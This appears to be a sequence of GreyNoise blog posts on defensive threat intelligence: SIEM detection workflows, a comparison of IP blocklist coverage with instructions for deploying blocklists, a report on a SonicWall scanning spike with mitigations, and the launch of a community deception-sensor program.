If your SOAR is great at taking action but you're still questioning the inputs behind those actions, these are the first five workflows I'd look at. Explore our SOAR integrations >
Want to see any of these wired up live? Book a demo >
Every organization connected to the internet faces the same background noise: automated exploitation attempts, vulnerability scanning, and credential abuse hitting the perimeter around the clock. The hard part isn't seeing the traffic, it's answering three questions fast enough to matter. What's hitting us? What's getting through? And what's already talking to adversary infrastructure?
GreyNoise continuously observes scan and attack activity across the internet, classifies the source IPs by behavior, and delivers that intelligence into your SIEM. The point isn't more data. It's separating the opportunistic noise, the stuff hitting everyone, from activity that might actually be aimed at you. Here are four ways SOC teams are putting that distinction to work.
1. Reduce alert volume and surface potentially targeted threats
The problem
Detections on perimeter scans and attacks are noisy by nature. Most alerts off edge devices aren't real threats, so they get ignored or suppressed. The alerts worth investigating are in there but they're just buried under scanning noise that hides anything resembling a targeted threat.
The detection
Filter your firewall and WAF logs down to inbound internet traffic, then match source IPs against GreyNoise and exclude the known mass scanners. Prioritize what's left by source-IP volume. Stripping out opportunistic scanning means analysts triage far fewer events, and the detection logic that remains has room to surface traffic more likely to represent targeted reconnaissance or attack activity.
The signal
Fewer alerts, better signal-to-noise. Every remaining alert comes from an IP GreyNoise has never observed scanning the internet, which is a much stronger indicator of potential targeted reconnaissance.
2. Detect allowed inbound traffic from known-malicious hosts
The problem
Perimeter gaps go unnoticed because nothing validates whether traffic that was allowed through should have been. Without external intelligence, traffic that passes through the firewall may not receive additional scrutiny, even when the source IP has a documented history of malicious activity.
The detection
Correlate firewall and WAF allow logs against GreyNoise intelligence. Filter to inbound allowed events, match the source IPs against GreyNoise, and surface the malicious and suspicious matches, prioritized by source-IP volume. That tells you when something you let in originated from a host observed conducting mass scanning or exploitation.
The signal
A list of sessions where known-malicious or suspicious IPs were permitted through your perimeter. Each match is two things at once: a session worth investigating, and a firewall or WAF rule worth re-evaluating.
3. Flag authentication attempts from compromised hosts
The problem
Authentication failures and brute-force attempts from the internet are constant for any perimeter device. The trouble is telling opportunistic account access apart from attempts aimed specifically at your organization. Hosts running mass scans or operating as part of botnet or proxy infrastructure authenticate to VPNs and identity providers all the time, and standard detection logic doesn't flag it.
The detection
Correlate VPN and identity-provider authentication logs with GreyNoise. Filter to authentication events, match source IPs against GreyNoise, include the not-spoofable matches, and prioritize by source-IP volume. That surfaces auth attempts coming from hosts already observed scanning the internet, early enough to intervene on both successful and failed attempts.
The signal
A successful auth from a GreyNoise-flagged IP is an immediate, high-priority alert. Failed attempts from flagged IPs are worth a look too, as they can indicate active targeting of your identity infrastructure rather than random background noise.
4. Detect outbound connections to threat infrastructure
The problem
Outbound connection volume is so high that alerting on or investigating anomalous connections individually is impractical, so connections from internal infrastructure to known-malicious systems slip by. Most threat intel feeds don't help here either because they lack the real-time behavioral data needed to tell which outbound connections actually warrant a look.
The detection
Internal hosts reaching out to malicious infrastructure is a clear sign of compromise. Take outbound network and EDR logs, filter to public connections that egress allowed, match destination IPs against GreyNoise, and surface the malicious matches, prioritized by internal source-IP volume. When an internal host lights up here, the correlation points at a possible indicator of compromise - C2 beaconing, data exfiltration, or botnet participation.
The signal
Any successful outbound connection to GreyNoise-classified malicious infrastructure warrants immediate investigation of the internal host for indicators of compromise.
The operational payoff
Stacked together, these four detections move the needle on the things that security teams actually care about:
Reduce alert volume by removing opportunistic scanning from SIEM telemetry.
Improve signal-to-noise by prioritizing events more likely to represent targeted threats.
Surface perimeter gaps by identifying malicious infrastructure that made it through your defenses.
Detect compromise earlier by flagging suspicious authentication and outbound activity sooner.
None of this replaces the tooling you already run. GreyNoise is the context layer that makes your firewall, WAF, identity provider, EDR, and SIEM better at separating the internet's constant background noise from the activity worth your analysts' time.
If you defend an enterprise network, you almost certainly trust an IP blocklist somewhere in your stack. That blocklist was almost certainly built for a different threat landscape than the one you are defending against today.
We measured it. On a single day, May 14, 2026, the GreyNoise Global Observation Grid recorded 119,842 malicious, non-spoofable IPs targeting edge infrastructure. We compared that set against eleven of the most widely deployed OSINT and commercial IP feeds in the industry. The average coverage was 2.0%. The strongest individual feed closed less than five percent of the gap.
That is not a flaw in any single feed. It is the cost of static curation in 2026.
What the Numbers Look Like
Feed
List Size
Coverage of Source
Gap
FireHol Level 2
16,242
4.30%
95.70%
Blocklist.de (All)
22,404
3.91%
96.09%
FireHol Level 3
14,306
3.51%
96.49%
CINS Army List
15,000
2.97%
97.03%
FireHol Level 4
78,104
2.53%
97.47%
Avastel 1-Day Proxy/Bot IPs
500,000
1.85%
98.15%
ShadowWhisperer Malware/Hackers
6,894
1.40%
98.60%
FireHol Level 1
4,456
1.18%
98.82%
Binary Defense Ban List
2,719
0.32%
99.68%
Palo Alto High Risk EDL
2,776
0.28%
99.72%
Palo Alto Known Malicious EDL
4,000
0.24%
99.76%
Eleven feeds tested. None broke five percent. The list with the largest absolute size (Avastel, half a million IPs) caught fewer than two percent of the malicious traffic we observed in the same window. The vendor-curated EDLs that ship by default in many enterprise firewalls came in under half a percent.
This is not because those feeds are bad. They are doing the job they were designed to do, which is to flag IPs that meet a high bar for confidence. The problem is that "high bar" is often the result of a manual and slow review process.
Why Static Lists Are Losing Ground
The pace of attacker infrastructure has changed. Three forces are compressing the useful life of an indicator faster than any curated list can keep up.
1. AI-assisted scanning
Automated reconnaissance no longer requires a human in the loop. Threat actors can spin up scanners at a scale and speed that was operationally impractical even two years ago, then rotate the source infrastructure once it gets noisy.
2. Residential proxy botnets
A growing share of malicious traffic now originates from compromised consumer devices and rented residential IP pools. These IPs do not look like traditional badness. They sit inside ISP ranges that you cannot blanket-block without breaking legitimate traffic, and they recycle constantly.
3. Ephemeral cloud and hosting infrastructure
Attackers stand up VPS instances, run a campaign, and tear them down before most curation pipelines have rotated through their next refresh cycle. The same IP that was scanning Cisco IOS XE on Monday belongs to someone else's WordPress blog by Friday.
The result: list turnover at most curated feeds is measured in dozens of IPs per day. The threat infrastructure those feeds are trying to track is churning by the tens of thousands. A list refreshed weekly, or even daily, is staring at yesterday's attackers.
What GreyNoise Actually Is
GreyNoise is primary-source intelligence. Every IP in our dataset was observed by a GreyNoise sensor doing the thing we say it was doing. We do not aggregate other vendors' lists or infer from reputation. We have the receipts: raw session data captured at the moment of the event, whether that was a scan, an exploit attempt, or a brute-force payload.
The Global Observation Grid is a globally distributed sensor network specifically designed to attract and classify internet-wide scanning and exploitation activity. When an IP shows up in our 1D / Malicious / Non-Spoofable feed, it is there because we watched it do something malicious in the last 24 hours, and we can show the evidence behind the verdict for any IP, tag, or CVE in the dataset.
This matters for two reasons.
First, the data is primary-source. We are not synthesizing a confidence score from third-party reports. The classification is grounded in observed traffic on infrastructure we control.
Second, the IPs are non-spoofable. The GreyNoise sensor architecture eliminates the class of IPs that look malicious in scan logs but are actually forged source addresses in reflection or amplification attacks. When we tell you an IP was scanning your edge, that IP was scanning your edge.
That combination is what makes the data viable for the use cases the static lists were built for, and a lot of use cases they were never designed to support.
Turning the Data Into a Blocklist You Can Actually Deploy
Closing the 98% gap is only useful if the intelligence can get into the box that does the blocking. GreyNoise offers two ways to do that, and they are intentionally separate products built for different audiences and different levels of customization.
The Primary Path: GreyNoise Platform Blocklists
The GreyNoise Platform, best suited for large security teams, enterprises, and governments, includes advanced blocklist functionality built directly into the Visualizer. These Query-Based Blocklists are built using GNQL: you write or refine the query yourself, validate the results, and convert that query into a managed blocklist with one click.
This is the right path for teams that already live in the Visualizer and want full GNQL expressiveness without leaving the platform. The workflow is:
Run a GNQL query in the search bar. For example, last_seen_malicious:1d AND spoofable:false ANDtags:*Cisco* will block recently malicious IPs hitting Cisco gear.
Review the returned IPs to confirm the list looks right.
Click "Create Blocklist," name it, set an IP limit, and submit.
Wait 1-3 minutes for provisioning, then pull the tokenized URL (or use header-based auth with your API key) into your firewall. The list refreshes hourly from there.
Common starting queries documented by GreyNoise include recent malicious or suspicious activity, vendor-tagged activity (Cisco, Palo Alto, Fortinet, and so on), CVE-specific exploitation attempts, and geographic scoping. Anything you can express in GNQL, you can turn into a deployable list.
A configuration walk-through for Palo Alto Networks External Dynamic Lists is published here, and the same pattern applies to most NGFW vendors that support URL-based dynamic lists.
Try the GreyNoise Platform free — explore query-based blocklists and enterprise-grade threat intelligence firsthand. Request a trial >
The Alternative: GreyNoise Block for SMBs
GreyNoise Block is a separate product built specifically for small and mid-sized organizations that only need blocking capabilities.
Block gives you two ways to define a list:
Templates. Pre-built blocklists curated by GreyNoise, ready to deploy with a click. You pick the template, name the list, set an IP limit that matches what your firewall can ingest, and Block produces a URL. The template handles the GreyNoise Query Language (GNQL) behind the scenes. For a firewall admin who wants a small, targeted blocklist running by lunch, this is the path.
Advanced Query Builder. A drag-and-drop interface for building custom queries against the GreyNoise Global Observation Grid's data. You can scope by classification (malicious, suspicious, benign, unknown), source country, tag, CVE, actor, CIDR block, first-seen window, and lookback period. Group conditions and NOT operators are supported, so you can build queries like "malicious activity in the last day, excluding US-based infrastructure and a specific CIDR you operate." The builder shows you the resulting query and the IP count in real time, and the same "Block These IPs" button turns it into a deployable URL.
Deployment is the same either way: copy the blocklist URL, paste it into your firewall's external dynamic list configuration, and authenticate with either an inline ?key=YOUR_API_KEY parameter or a request header named key. Lists refresh hourly after the initial 5–10 minute provisioning window.
Try GreyNoise Block for 14 days with a free trial. Try it free >
The Bottom Line
The blocklists that defended the perimeter for the last decade were good products built for a slower-moving adversary. They are still doing useful work today, and we are not suggesting anyone rip them out.
What we are suggesting is this: if 98% of the malicious activity hitting your edge on a given day is invisible to your current feeds, the right response is to add a source that can see it, not to keep waiting for static curation to catch up to something that has fundamentally changed.
GreyNoise enriches the tools you already run with continuously updated, primary-source intelligence. No list maintenance overhead. No second curation team. The customers who have done the integration get the benefit of seeing what we see, in the systems they are already running.
By the way, there is nothing special about May 14th. The 119,842 IPs we saw on that day are not a number that will hold tomorrow. By the time you read this, the count has already turned over. That is the point.
----
Data collected 2026.05.14. Source: GreyNoise 1D / Malicious / Non-Spoofable. Comparison destinations include FireHol Levels 1 through 4, Blocklist.de, CINS Army List, Palo Alto Known Malicious EDL, Palo Alto High Risk EDL, ShadowWhisperer Malware/Hackers, Binary Defense Ban List, and Avastel 1-Day Proxy/Bot IPs.
Between May 9 and May 18, 2026, GreyNoise observed a significant new spike in scanning of SonicWall SonicOS management interfaces. The May 12 peak — approximately 597,000 sessions — was the largest single-day total recorded on the SonicWall SonicOS API Scanner tag in the past 90 days, roughly 46× the typical daily volume for this tag in the 30 days before the elevation.
Similar elevations in activity against this GreyNoise tag have preceded new vulnerability disclosures affecting SonicWall (Ten Days Before Zero, GreyNoise 2026).
Activity on this tag spiked three times in an earlier sequence — on January 18, January 30, and February 14 — at 37, 25, and 10 days before the February 24 disclosure of CVE-2026-0400. The current spike may be a similar early warning.
The relationship is one observed precedent, not a rule. The current spike could be the first of a multi-event sequence like the Q1 pattern, a single event preceding a disclosure, or unrelated activity. Three documented spikes on this tag preceded a single CVE — a precedent, not an established cadence, and not a definitive rule.
GreyNoise is publishing the signal, not predicting a CVE.
Single-day session volume on the SonicWall SonicOS API Scanner tag. Three Q1 activity spikes — January 18, January 30, and February 14, 2026 — preceded the February 24 disclosure of CVE-2026-0400. The May 12 peak is the largest single-day total recorded on this tag in the past 90 days.
What We're Seeing
Tooling: Approximately 99% of requests carry a single browser user-agent — Chrome 119 on Linux x86_64 — the same fingerprint that dominated the January–February SonicWall scanning (94.5% of Q1 traffic, per Ten Days Before Zero). The tooling appears unchanged.
Source infrastructure: Approximately 56% of sessions originate from networks announced in the Netherlands and 44% in Ukraine — together more than 99% of total volume.
Concentration: A single ASN (AS211736) carries roughly half of total session volume. The IPs involved are overwhelmingly classified by GreyNoise as Suspicious.
Targeted services: Ports 80 and 8080 (HTTP) carry virtually all the scanning.
What Defenders Should Do
Immediate:
Restrict SonicOS management API and SSL VPN portal access to known administrative ranges. Eliminate public exposure of management interfaces.
Require MFA on all SSL VPN accounts.
Audit SonicOS configuration for new administrative accounts created since May 1, 2026.
Here at GreyNoise, we’ve spent years building one of the most advanced deception networks on the internet. Our Global Observation Grid has over 5,000 sensors across 80 countries processing more than 500 million sessions per day, allowing us to see the internet's attack traffic before it reaches your doorstep. We've used that visibility to alert the world to mass scanning surges, vuln exploitation waves, and early reconnaissance patterns that signal what's coming next.
But there's a class of adversaries we can't catch alone.
The Perimeter Was Never “Dead”
The most advanced threat actors, state-sponsored adversaries like the Typhoon groups, have figured something out: the network edge is still a blind spot. Firewalls, VPN gateways, routers, load balancers — these devices can't run EDR agents. They often don't even support basic telemetry like logging. And they sit at the most critical exposure point: the network edge.
These adversaries have made edge devices their preferred point of initial access. They exploit vulnerabilities in firewalls and VPN gateways, hijack built-in tools on perimeter devices to maintain persistence, and send quiet, targeted probes designed to blend into the background. The Typhoon actors have demonstrated the most sophisticated version of this approach, building massive residential botnet proxies by compromising edge devices with little-to-no monitoring. APT41 has exploited zero-days in Fortinet VPNs, Cisco routers, and Citrix appliances. And well-funded ransomware crews are increasingly following the same path. The edge is where advanced adversaries go first, because it's where defenders see least.
Meanwhile, the exposure window keeps widening. The average patch time for edge devices is roughly 32 days, but exploit time is often near zero. For an entire month, your critical internet-facing infrastructure sits exposed to adversaries who are already watching.
The perimeter was never dead — it's the hardest attack surface to defend, and threat actors know it.
Deception Is the Best Answer
When the adversary specializes in staying quiet, you have to change the game. We believe deception is the best way to provide visibility into edge attacks — you can’t detect the threat; but you can make the threat reveal itself.
GreyNoise deploys sensors that emulate the exact assets attackers are looking for. When an adversary probes a sensor, they believe they've found a real target. Instead, they've exposed their tools, their payloads, their behavioral fingerprints, and their intent.
But here's the problem: no single organization can build the deception infrastructure needed to cover the internet's entire attack surface. We need more IP diversity, more device profiles, and faster detection rules than any one company can produce on its own.
That's why we're opening up our platform.
Announcing Project Swarm
Today, we're launching Project Swarm — a research initiative that opens the GreyNoise deception platform to the global security community.
Project Swarm transforms GreyNoise from a proprietary sensor network into a collective intelligence platform. We're inviting security researchers, universities, non-profits, ISPs, and OEM manufacturers to contribute to three pillars that make edge deception work at scale:
IP Coverage — Deploy sensors on your infrastructure to expand the geographic and network diversity of the Global Observation Grid.
Device Coverage — Bring device profiles for the edge assets you know best — firewalls, routers, VPN gateways — so sensors look like real, high-value targets to attackers.
Detection Velocity — Contribute detection rules and tags to identify attacker TTPs faster than GreyNoise can alone.
What You Get
When you deploy a GreyNoise sensor through Project Swarm, you get visibility into all the traffic hitting that sensor, and everything your sensor captures is yours to work with.
Every session is recorded with full fidelity: raw PCAPs, payloads, HTTP headers, TLS metadata, and behavioral artifacts. That means you're not just seeing that something probed you — you're seeing exactly what it did, what it sent, and how it behaved.
For researchers, this opens up a world of possibilities. Here are some ideas to get you started:
Analyze captured payloads to reverse-engineer exploit attempts and study attacker tooling in the wild.
Track how scanning and exploitation campaigns evolve over time by watching the same vulnerability get targeted with different techniques over time.
Study the behavioral patterns that distinguish targeted reconnaissance from opportunistic noise — timing, sequencing, header fingerprints, TLS characteristics.
Correlate early-stage recon activity against eventual CVE disclosures to build predictive models for what's coming next.
Write and contribute detection rules based on what you observe, improving the GreyNoise tag library for the entire community.
Compare your sensor traffic against the GreyNoise global baseline to identify what's specifically targeting your sensor versus what's hitting the broader internet.
The possibilities are limited only by what IPs, emulators, and devices you can bring to Project Swarm.
Join the Collective
We believe deception is the best and only way to gain real visibility on the edge. You can't install agents on embedded systems. You can't rely on logs that don't exist.. But you can put something in the attacker's path that looks real enough to make them show their hand. When they probe a deceptive asset, they reveal themselves — their tools, their intent, their techniques — without ever knowing they've been caught.
The challenge is scale. To see the full picture, deception infrastructure needs to span more IP space, emulate more device types, and develop detection rules faster than any single organization can manage. That's what Project Swarm is about — turning the security community's collective reach into the world's most advanced deception network.
The era of defending in isolation is over. The adversaries targeting the edge are patient, precise, and well-resourced. But together, we can be everything, everywhere, all at once. Security is a collective team sport.


.png)




